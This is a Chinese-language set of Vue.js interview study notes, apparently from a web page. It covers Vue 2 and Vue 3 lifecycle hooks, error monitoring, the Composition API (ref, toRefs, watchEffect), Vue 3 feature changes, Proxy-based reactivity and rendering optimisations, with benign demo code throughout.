beforeCreate初始化vue实例,进行数据观测。执行时组件实例还未创建,通常用于插件开发中执行一些初始化任务created组件初始化完毕,可以访问各种数据,获取接口数据等beforeMount此阶段vm.el虽已完成DOM初始化,但并未挂载在el选项上mounted实例已经挂载完成,可以进行一些DOM操作beforeUpdate更新前,可用于获取更新前各种状态。此时view层还未更新,可用于获取更新前各种状态。可以在这个钩子中进一步地更改状态,这不会触发附加的重渲染过程。updated完成view层的更新,更新后,所有状态已是最新。可以执行依赖于DOM的操作。然而在大多数情况下,你应该避免在此期间更改状态,因为这可能会导致更新无限循环。 该钩子在服务器端渲染期间不被调用。destroyed可以执行一些优化操作,清空定时器,解除绑定事件- vue3
beforeunmount:实例被销毁前调用,可用于一些定时器或订阅的取消 - vue3
unmounted:销毁一个实例。可清理它与其它实例的连接,解绑它的全部指令及事件监听器

<div id="app">{{name}}</div>
<script>
const vm = new Vue({
data(){
return {name:'poetries'}
},
el: '#app',
beforeCreate(){
// 数据观测(data observer) 和 event/watcher 事件配置之前被调用。
console.log('beforeCreate');
},
created(){
// 属性和方法的运算, watch/event 事件回调。这里没有$el
console.log('created')
},
beforeMount(){
// 相关的 render 函数首次被调用。
console.log('beforeMount')
},
mounted(){
// 被新创建的 vm.$el 替换
console.log('mounted')
},
beforeUpdate(){
// 数据更新时调用,发生在虚拟 DOM 重新渲染和打补丁之前。
console.log('beforeUpdate')
},
updated(){
// 由于数据更改导致的虚拟 DOM 重新渲染和打补丁,在这之后会调用该钩子。
console.log('updated')
},
beforeDestroy(){
// 实例销毁之前调用 实例仍然完全可用
console.log('beforeDestroy')
},
destroyed(){
// 所有东西都会解绑定,所有的事件监听器会被移除
console.log('destroyed')
}
});
setTimeout(() => {
vm.name = 'poetry';
setTimeout(() => {
vm.$destroy()
}, 1000);
}, 1000);
</script>
- 组合式API生命周期钩子
你可以通过在生命周期钩子前面加上 “on” 来访问组件的生命周期钩子。
下表包含如何在 setup() 内部调用生命周期钩子:
| 选项式 API | Hook inside setup |
|---|---|
beforeCreate | 不需要* |
created | 不需要* |
beforeMount | onBeforeMount |
mounted | onMounted |
beforeUpdate | onBeforeUpdate |
updated | onUpdated |
beforeUnmount | onBeforeUnmount |
unmounted | onUnmounted |
errorCaptured | onErrorCaptured |
renderTracked | onRenderTracked |
renderTriggered | onRenderTriggered |
因为
setup是围绕beforeCreate和created生命周期钩子运行的,所以不需要显式地定义它们。换句话说,在这些钩子中编写的任何代码都应该直接在setup函数中编写
export default {
setup() {
// mounted
onMounted(() => {
console.log('Component is mounted!')
})
}
}
setup和created谁先执行?
beforeCreate:组件被创建出来,组件的methods和data还没初始化好setup:在beforeCreate和created之前执行created:组件被创建出来,组件的methods和data已经初始化好了
由于在执行
setup的时候,created还没有创建好,所以在setup函数内我们是无法使用data和methods的。所以vue为了让我们避免错误的使用,直接将setup函数内的this执行指向undefined
import { ref } from "vue"
export default {
// setup函数是组合api的入口函数,注意在组合api中定义的变量或者方法,要在template响应式需要return{}出去
setup(){
let count = ref(1)
function myFn(){
count.value +=1
}
return {count,myFn}
},
}
- 其他问题
- 什么是vue生命周期? Vue 实例从创建到销毁的过程,就是生命周期。从开始创建、初始化数据、编译模板、挂载Dom→渲染、更新→渲染、销毁等一系列过程,称之为
Vue的生命周期。 - vue生命周期的作用是什么? 它的生命周期中有多个事件钩子,让我们在控制整个Vue实例的过程时更容易形成好的逻辑。
- vue生命周期总共有几个阶段? 它可以总共分为
8个阶段:创建前/后、载入前/后、更新前/后、销毁前/销毁后。 - 第一次页面加载会触发哪几个钩子? 会触发下面这几个
beforeCreate、created、beforeMount、mounted。 - 你的接口请求一般放在哪个生命周期中? 接口请求一般放在
mounted中,但需要注意的是服务端渲染时不支持mounted,需要放到created中 - DOM 渲染在哪个周期中就已经完成? 在
mounted中,- 注意
mounted不会承诺所有的子组件也都一起被挂载。如果你希望等到整个视图都渲染完毕,可以用vm.$nextTick替换掉mounted
- 注意
mounted: function () {
this.$nextTick(function () {
// Code that will run only after the
// entire view has been rendered
})
}
如何统一监听Vue组件报错
- window.onerror
- 全局监听所有
JS错误,包括异步错误 - 但是它是
JS级别的,识别不了Vue组件信息,Vue内部的错误还是用Vue来监听 - 捕捉一些
Vue监听不到的错误
- 全局监听所有
- errorCaptured生命周期
- 监听所有下级组件 的错误
- 返回
false会阻止向上传播到window.onerror
- errorHandler配置
Vue全局错误监听,所有组件错误都会汇总到这里- 但
errorCaptured返回false,不会传播到这里 window.onerror和errorHandler互斥,window.onerror不会在被触发,这里都是全局错误监听了
- 异步错误
- 异步回调里的错误,
errorHandler监听不到 - 需要使用
window.onerror
- 异步回调里的错误,
- 总结
- 实际工作中,三者结合使用
promise(promise没有被catch的报错,使用onunhandledrejection监听)和setTimeout异步,vue里面监听不了
window.addEventListener("unhandledrejection", event => {
// 捕获 Promise 没有 catch 的错误
console.info('unhandledrejection----', event)
})
Promise.reject('错误信息')
// .catch(e => console.info(e)) // catch 住了,就不会被 unhandledrejection 捕获
* `errorCaptured`监听一些重要的、有风险组件的错误
* `window.onerror`和`errorCaptured`候补全局监听
// main.js
const app = createApp(App)
// 所有组件错误都会汇总到这里
// window.onerror和errorHandler互斥,window.onerror不会在被触发,这里都是全局错误监听了
// 阻止向window.onerror传播
app.config.errorHandler = (error, vm, info) => {
console.info('errorHandler----', error, vm, info)
}
// 在app.vue最上层中监控全局组件
export default {
mounted() {
/**
* msg:错误的信息
* source:哪个文件
* line:行
* column:列
* error:错误的对象
*/
// 可以监听一切js的报错, try...catch 捕获的 error ,无法被 window.onerror 监听到
window.onerror = function (msg, source, line, column, error) {
console.info('window.onerror----', msg, source, line, column, error)
}
// 用addEventListener跟window.onerror效果一样,参数不一样
// window.addEventListener('error', event => {
// console.info('window error', event)
// })
},
errorCaptured: (errInfo, vm, info) => {
console.info('errorCaptured----', errInfo, vm, info)
// 返回false会阻止向上传播到window.onerror
// 返回false会阻止传播到errorHandler
// return false
},
}
// ErrorDemo.vue
export default {
name: 'ErrorDemo',
data() {
return {
num: 100
}
},
methods: {
clickHandler() {
try {
this.num() // 报错
} catch (ex) {
console.error('catch.....', ex)
// try...catch 捕获的 error ,无法被 window.onerror 监听到
}
this.num() // 报错
}
},
mounted() {
// 被errorCaptured捕获
// throw new Error('mounted 报错')
// 异步报错,errorHandler、errorCaptured监听不到,vue对异步报错监听不了,需要使用window.onerror来做
// setTimeout(() => {
// throw new Error('setTimeout 报错')
// }, 1000)
},
}
在实际工作中,你对Vue做过哪些优化
- v-if和v-show
v-if彻底销毁组件v-show使用dispaly切换block/none- 实际工作中大部分情况下使用
v-if就好,不要过渡优化
- v-for使用key
key不要使用index
- 使用computed缓存
- keep-alive缓存组件
- 频繁切换的组件
tabs - 不要乱用,缓存会占用更多的内存
- 频繁切换的组件
- 异步组件
- 针对体积较大的组件,如编辑器、复杂表格、复杂表单
- 拆包,需要时异步加载,不需要时不加载
- 减少主包体积,首页会加载更快
- 演示
<!-- index.vue -->
<template>
<Child></Child>
</template>
<script>
import { defineAsyncComponent } from 'vue'
export default {
name: 'AsyncComponent',
components: {
// child体积大 异步加载才有意义
// defineAsyncComponent vue3的写法
Child: defineAsyncComponent(() => import(/* webpackChunkName: "async-child" */ './Child.vue'))
}
}
<!-- child.vue -->
<template>
<p>async component child</p>
</template>
<script>
export default {
name: 'Child',
}
</script>
- 路由懒加载
- 项目比较大,拆分路由,保证首页先加载
- 演示
const routes = [
{
path: '/',
name: 'Home',
component: Home // 直接加载
},
{
path: '/about',
name: 'About',
// route level code-splitting
// this generates a separate chunk (about.[hash].js) for this route
// which is lazy-loaded when the route is visited.
// 路由懒加载
component: () => import(/* webpackChunkName: "about" */ '../views/About.vue')
}
]
- 服务端SSR
- 可使用
Nuxt.js - 按需优化,使用
SSR成本比较高
- 可使用
- 实际工作中你遇到积累的业务的优化经验也可以说
连环问:你在使用Vue过程中遇到过哪些坑
- 内存泄露
- 全局变量、全局事件、全局定时器没有销毁
- 自定义事件没有销毁
- Vue2响应式的缺陷(vue3不在有)
data后续新增属性用Vue.setdata删除属性用Vue.deleteVue2并不支持数组下标的响应式。也就是说Vue2检测不到通过下标更改数组的值arr[index] = value
- 路由切换时scroll会重新回到顶部
- 这是
SPA应用的通病,不仅仅是vue - 如,列表页滚动到第二屏,点击详情页,再返回列表页,此时列表页组件会重新渲染回到了第一页
- 解决方案
- 在列表页缓存翻页过的数据和
scrollTop的值 - 当再次返回列表页时,渲染列表组件,执行
scrollTo(xx) - 终极方案:
MPA(多页面) +App WebView(可以打开多个页面不会销毁之前的)
- 在列表页缓存翻页过的数据和
- 这是
- 日常遇到问题记录总结,下次面试就能用到
5 Vue3
vue3 对 vue2 有什么优势
- 性能更好(编译优化、使用
proxy等) - 体积更小
- 更好的
TS支持 - 更好的代码组织
- 更好的逻辑抽离
- 更多新功能
vue3 和 vue2 的生命周期有什么区别
Options API生命周期
beforeDestroy改为beforeUnmountdestroyed改为umounted- 其他沿用
vue2生命周期
Composition API生命周期
import { onBeforeMount, onMounted, onBeforeUpdate, onUpdated, onBeforeUnmount, onUnmounted } from 'vue'
export default {
name: 'LifeCycles',
props: {
msg: String
},
// setup等于 beforeCreate 和 created
setup() {
console.log('setup')
onBeforeMount(() => {
console.log('onBeforeMount')
})
onMounted(() => {
console.log('onMounted')
})
onBeforeUpdate(() => {
console.log('onBeforeUpdate')
})
onUpdated(() => {
console.log('onUpdated')
})
onBeforeUnmount(() => {
console.log('onBeforeUnmount')
})
onUnmounted(() => {
console.log('onUnmounted')
})
},
// 兼容vue2生命周期 options API和composition API生命周期二选一
beforeCreate() {
console.log('beforeCreate')
},
created() {
console.log('created')
},
beforeMount() {
console.log('beforeMount')
},
mounted() {
console.log('mounted')
},
beforeUpdate() {
console.log('beforeUpdate')
},
updated() {
console.log('updated')
},
// beforeDestroy 改名
beforeUnmount() {
console.log('beforeUnmount')
},
// destroyed 改名
unmounted() {
console.log('unmounted')
}
}
如何理解Composition API和Options API
composition API对比Option API
- Composition API带来了什么
- 更好的代码组织
- 更好的逻辑复用
- 更好的类型推导
- Composition API和Options API如何选择
- 不建议共用,会引起混乱
- 小型项目、业务逻辑简单,用
Option API成本更小一些 - 中大型项目、逻辑复杂,用
Composition API
ref如何使用
ref
- 生成值类型的响应式数据
- 可用于模板和
reactive - 通过
.value修改值
<template>
<p>ref demo {{ageRef}} {{state.name}}</p>
</template>
<script>
import { ref, reactive } from 'vue'
export default {
name: 'Ref',
setup() {
const ageRef = ref(20) // 值类型 响应式
const nameRef = ref('test')
const state = reactive({
name: nameRef
})
setTimeout(() => {
console.log('ageRef', ageRef.value)
ageRef.value = 25 // .value 修改值
nameRef.value = 'testA'
}, 1500);
return {
ageRef,
state
}
}
}
</script>
<!-- ref获取dom节点 -->
<template>
<p ref="elemRef">我是一行文字</p>
</template>
<script>
import { ref, onMounted } from 'vue'
export default {
name: 'RefTemplate',
setup() {
const elemRef = ref(null)
onMounted(() => {
console.log('ref template', elemRef.value.innerHTML, elemRef.value)
})
return {
elemRef
}
}
}
</script>
toRef和toRefs如何使用和最佳方式
toRef
- 针对一个响应式对象(
reactive封装的)的一个属性,创建一个ref,具有响应式 - 两者保持引用关系
toRefs
- 将响应式对象(
reactive封装的)转化为普通对象 - 对象的每个属性都是对象的
ref - 两者保持引用关系
合成函数返回响应式对象

最佳使用方式
- 用
reactive做对象的响应式,用ref做值类型响应式(基本类型) setup中返回toRefs(state),或者toRef(state, 'prop')ref的变量命名都用xxRef- 合成函数返回响应式对象时,使用
toRefs,有助于使用方对数据进行解构时,不丢失响应式
<template>
<p>toRef demo - {{ageRef}} - {{state.name}} {{state.age}}</p>
</template>
<script>
import { ref, toRef, reactive } from 'vue'
export default {
name: 'ToRef',
setup() {
const state = reactive({
age: 20,
name: 'test'
})
const age1 = computed(() => {
return state.age + 1
})
// toRef 如果用于普通对象(非响应式对象),产出的结果不具备响应式
// const state = {
// age: 20,
// name: 'test'
// }
// 一个响应式对象state其中一个属性要单独拿出来实现响应式用toRef
const ageRef = toRef(state, 'age')
setTimeout(() => {
state.age = 25
}, 1500)
setTimeout(() => {
ageRef.value = 30 // .value 修改值
}, 3000)
return {
state,
ageRef
}
}
}
</script>
<template>
<p>toRefs demo {{age}} {{name}}</p>
</template>
<script>
import { ref, toRef, toRefs, reactive } from 'vue'
export default {
name: 'ToRefs',
setup() {
const state = reactive({
age: 20,
name: 'test'
})
const stateAsRefs = toRefs(state) // 将响应式对象,变成普通对象
// const { age: ageRef, name: nameRef } = stateAsRefs // 每个属性,都是 ref 对象
// return {
// ageRef,
// nameRef
// }
setTimeout(() => {
state.age = 25
}, 1500)
return stateAsRefs
}
}
</script>
深入理解为什么需要ref、toRef、toRefs
为什么需要用 ref
- 返回值类型,会丢失响应式
- 如在
setup、computed、合成函数,都有可能返回值类型 Vue如不定义ref,用户将制造ref,反而更混乱
为何ref需要.value属性
ref是一个对象(不丢失响应式),value存储值- 通过
.value属性的get和set实现响应式 - 用于模板、
reactive时,不需要.value,其他情况都要
为什么需要toRef和toRefs
- 初衷 :不丢失响应式的情况下,把对象数据
分解/扩散 - 前端 :针对的是响应式对象(
reactive封装的)非普通对象 - 注意:不创造 响应式,而是延续 响应式
<template>
<p>why ref demo {{state.age}} - {{age1}}</p>
</template>
<script>
import { ref, toRef, toRefs, reactive, computed } from 'vue'
function useFeatureX() {
const state = reactive({
x: 1,
y: 2
})
return toRefs(state)
}
export default {
name: 'WhyRef',
setup() {
// 解构不丢失响应式
const { x, y } = useFeatureX()
const state = reactive({
age: 20,
name: 'test'
})
// computed 返回的是一个类似于 ref 的对象,也有 .value
const age1 = computed(() => {
return state.age + 1
})
setTimeout(() => {
state.age = 25
}, 1500)
return {
state,
age1,
x,
y
}
}
}
</script>
vue3升级了哪些重要功能
1. createApp
// vue2
const app = new Vue({/**选项**/})
Vue.use(/****/)
Vue.mixin(/****/)
Vue.component(/****/)
Vue.directive(/****/)
// vue3
const app = createApp({/**选项**/})
app.use(/****/)
app.mixin(/****/)
app.component(/****/)
app.directive(/****/)
2. emits属性
// 父组件
<Hello :msg="msg" @onSayHello="sayHello">
// 子组件
export default {
name: 'Hello',
props: {
msg: String
},
emits: ['onSayHello'], // 声明emits
setup(props, {emit}) {
emit('onSayHello', 'aaa')
}
}
3. 多事件
<!-- 定义多个事件 -->
<button @click="one($event),two($event)">提交</button>
4. Fragment
<!-- vue2 -->
<template>
<div>
<h2>{{title}}</h2>
<p>test</p>
</div>
</template>
<!-- vue3:不在使用div节点包裹 -->
<template>
<h2>{{title}}</h2>
<p>test</p>
</template>
5. 移除.sync
<!-- vue2 -->
<MyComponent :title.sync="title" />
<!-- vue3 简写 -->
<MyComponent v-model:title="title" />
<!-- 非简写 -->
<MyComponent :title="title" @update:title="title = $event" />
.sync用法
父组件把属性给子组件,子组件修改了后还能同步到父组件中来
<template>
<button @click="close">关闭</button>
</template>
<script>
export default {
props: {
isVisible: {
type: Boolean,
default: false
}
},
methods: {
close () {
this.$emit('update:isVisible', false);
}
}
};
</script>
<!-- 父组件使用 -->
<chlid-component :isVisible.sync="isVisible"></chlid-component>
<text-doc :title="doc.title" @update:title="doc.title = $event"></text-doc>
<!-- 为了方便期间,为这种模式提供一个简写 .sync -->
<text-doc :title.sync="doc.title" />
6. 异步组件的写法
// vue2写法
new Vue({
components: {
'my-component': ()=>import('./my-component.vue')
}
})
// vue3写法
import {createApp, defineAsyncComponent} from 'vue'
export default {
components: {
AsyncComponent: defineAsyncComponent(()=>import('./AsyncComponent.vue'))
}
}
7. 移除filter
<!-- 以下filter在vue3中不可用了 -->
<!-- 在花括号中 -->
{message | capitalize}
<!-- 在v-bind中 -->
<div v-bind:id="rawId | formatId"></div>
8. Teleport
<button @click="modalOpen = true">
open
</button>
<!-- 通过teleport把弹窗放到body下 -->
<teleport to="body">
<div v-if="modalOpen" classs="modal">
<div>
teleport弹窗,父元素是body
<button @click="modalOpen = false">close</button>
</div>
</div>
</teleport>
9. Suspense
<Suspense>
<template>
<!-- 异步组件 -->
<Test1 />
</template>
<!-- fallback是一个具名插槽,即Suspense内部有两个slot,一个具名插槽fallback -->
<template #fallback>
loading...
</template>
</Suspense>
10. Composition API
reactiverefreadonlywatch和watchEffectsetup- 生命周期钩子函数
Composition API 如何实现逻辑复用
- 抽离逻辑代码到一个函数
- 函数命名约定为
useXx格式(React Hooks也是) - 在
setup中引用useXx函数
<template>
<p>mouse position {{x}} {{y}}</p>
</template>
<script>
import { reactive } from 'vue'
import useMousePosition from './useMousePosition'
// import useMousePosition2 from './useMousePosition'
export default {
name: 'MousePosition',
setup() {
const { x, y } = useMousePosition()
return {
x,
y
}
// const state = useMousePosition2()
// return {
// state
// }
}
}
</script>
import { reactive, ref, onMounted, onUnmounted } from 'vue'
function useMousePosition() {
const x = ref(0)
const y = ref(0)
function update(e) {
x.value = e.pageX
y.value = e.pageY
}
onMounted(() => {
console.log('useMousePosition mounted')
window.addEventListener('mousemove', update)
})
onUnmounted(() => {
console.log('useMousePosition unMounted')
window.removeEventListener('mousemove', update)
})
// 合成函数尽量返回ref或toRefs(state) state = reactive({})
// 这样在使用的时候可以解构但不丢失响应式
return {
x,
y
}
}
// function useMousePosition2() {
// const state = reactive({
// x: 0,
// y: 0
// })
// function update(e) {
// state.x = e.pageX
// state.y = e.pageY
// }
// onMounted(() => {
// console.log('useMousePosition mounted')
// window.addEventListener('mousemove', update)
// })
// onUnmounted(() => {
// console.log('useMousePosition unMounted')
// window.removeEventListener('mousemove', update)
// })
// return state
// }
export default useMousePosition
// export default useMousePosition2
Vue3如何实现响应式
- 回顾
vue2的Object.defineProperty - 缺点
- 深度监听对象需要一次性递归
- 无法监听新增属性、删除属性(
Vue.set、Vue.delete) - 无法监听原生数组,需要特殊处理
- 学习
proxy语法 Vue3中如何使用proxy实现响应式
Proxy 基本使用
// const data = {
// name: 'zhangsan',
// age: 20,
// }
const data = ['a', 'b', 'c']
const proxyData = new Proxy(data, {
get(target, key, receiver) {
// 只处理本身(非原型的)属性
const ownKeys = Reflect.ownKeys(target)
if (ownKeys.includes(key)) {
console.log('get', key) // 监听
}
const result = Reflect.get(target, key, receiver)
return result // 返回结果
},
set(target, key, val, receiver) {
// 重复的数据,不处理
if (val === target[key]) {
return true
}
const result = Reflect.set(target, key, val, receiver)
console.log('set', key, val)
// console.log('result', result) // true
return result // 是否设置成功
},
deleteProperty(target, key) {
const result = Reflect.deleteProperty(target, key)
console.log('delete property', key)
// console.log('result', result) // true
return result // 是否删除成功
}
})
vue3用Proxy 实现响应式
- 深度监听,性能更好(获取到哪一层才触发响应式
get,不是一次性递归) - 可监听
新增/删除属性 - 可监听数组变化
// 创建响应式
function reactive(target = {}) {
if (typeof target !== 'object' || target == null) {
// 不是对象或数组,则返回
return target
}
// 代理配置
const proxyConf = {
get(target, key, receiver) {
// 只处理本身(非原型的)属性
const ownKeys = Reflect.ownKeys(target)
if (ownKeys.includes(key)) {
console.log('get', key) // 监听
}
const result = Reflect.get(target, key, receiver)
// 深度监听
// 性能如何提升的?获取到哪一层才触发响应式get,不是一次性递归
return reactive(result)
},
set(target, key, val, receiver) {
// 重复的数据,不处理
if (val === target[key]) {
return true
}
const ownKeys = Reflect.ownKeys(target)
if (ownKeys.includes(key)) {
console.log('已有的 key', key)
} else {
console.log('新增的 key', key)
}
const result = Reflect.set(target, key, val, receiver)
console.log('set', key, val)
// console.log('result', result) // true
return result // 是否设置成功
},
deleteProperty(target, key) {
const result = Reflect.deleteProperty(target, key)
console.log('delete property', key)
// console.log('result', result) // true
return result // 是否删除成功
}
}
// 生成代理对象
const observed = new Proxy(target, proxyConf)
return observed
}
// 测试数据
const data = {
name: 'zhangsan',
age: 20,
info: {
city: 'shenshen',
a: {
b: {
c: {
d: {
e: 100
}
}
}
}
}
}
const proxyData = reactive(data)
v-model参数的用法
<!-- UserInfo组件 -->
<template>
<input :value="name" @input="$emit('update:name', $event.target.value)"/>
<input :value="age" @input="$emit('update:age', $event.target.value)"/>
</template>
<script>
export default {
name: 'UserInfo',
props: {
name: String,
age: String
}
}
</script>
<!-- 使用 -->
<user-info
v-model:name="name"
v-model:age="age"
></user-info>
watch和watchEffect的区别
- 两者都可以监听
data属性变化 watch需要明确监听哪个属性watchEffect会根据其中的属性,自动监听其变化
<template>
<p>watch vs watchEffect</p>
<p>{{numberRef}}</p>
<p>{{name}} {{age}}</p>
</template>
<script>
import { reactive, ref, toRefs, watch, watchEffect } from 'vue'
export default {
name: 'Watch',
setup() {
const numberRef = ref(100)
const state = reactive({
name: 'test',
age: 20
})
watchEffect(() => {
// 初始化时,一定会执行一次(收集要监听的数据)
console.log('hello watchEffect')
})
watchEffect(() => {
console.log('state.name', state.name)
})
watchEffect(() => {
console.log('state.age', state.age)
})
watchEffect(() => {
console.log('state.age', state.age)
console.log('state.name', state.name)
})
setTimeout(() => {
state.age = 25
}, 1500)
setTimeout(() => {
state.name = 'testA'
}, 3000)
// ref直接写
// watch(numberRef, (newNumber, oldNumber) => {
// console.log('ref watch', newNumber, oldNumber)
// }
// // , {
// // immediate: true // 初始化之前就监听,可选
// // }
// )
// setTimeout(() => {
// numberRef.value = 200
// }, 1500)
// watch(
// // 第一个参数,确定要监听哪个属性
// () => state.age,
// // 第二个参数,回调函数
// (newAge, oldAge) => {
// console.log('state watch', newAge, oldAge)
// },
// // 第三个参数,配置项
// {
// immediate: true, // 初始化之前就监听,可选
// // deep: true // 深度监听
// }
// )
// setTimeout(() => {
// state.age = 25
// }, 1500)
// setTimeout(() => {
// state.name = 'PoetryA'
// }, 3000)
return {
numberRef,
...toRefs(state)
}
}
}
</script>
setup中如何获取组件实例
- 在
setup和其他composition API中没有this - 通过
getCurrentInstance获取当前实例 - 若使用
options API可以照常使用this
import { onMounted, getCurrentInstance } from 'vue'
export default {
name: 'GetInstance',
data() {
return {
x: 1,
y: 2
}
},
setup() { // setup是beforeCreate created合集 组件还没正式初始化
console.log('this1', this) // undefined
onMounted(() => {
console.log('this in onMounted', this) // undefined
console.log('x', instance.data.x) // 1 onMounted中组件已经初始化了
})
const instance = getCurrentInstance()
console.log('instance', instance)
},
mounted() {
console.log('this2', this)
console.log('y', this.y)
}
}
Vue3为何比Vue2快
proxy响应式:深度监听,性能更好(获取到哪一层才触发响应式get,不是一次性递归)PatchFlag动态节点做标志HoistStatic将静态节点的定义,提升到父作用域,缓存起来。多个相邻的静态节点,会被合并起来CacheHandler事件缓存SSR优化: 静态节点不走vdom逻辑,直接输出字符串,动态节点才走Tree-shaking根据模板的内容动态import不同的内容,不需要就不import
什么是PatchFlag
- 模板编译时,动态节点做标记
- 标记,分为不同类型,如
Text、PROPS、CLASS diff算法时,可区分静态节点,以及不同类型的动态节点
